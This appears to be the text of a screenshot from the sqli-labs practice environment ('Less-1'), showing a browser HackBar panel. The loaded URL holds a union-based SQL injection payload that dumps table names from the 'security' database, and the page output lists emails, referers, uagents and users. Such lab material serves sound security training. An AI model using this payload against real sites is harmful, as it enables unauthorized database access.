 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-1/?id=1' and 1=3 union select 1, (select group_concat(table_name) from information_schema.tables WHERE table_schema='security'), 3 -- +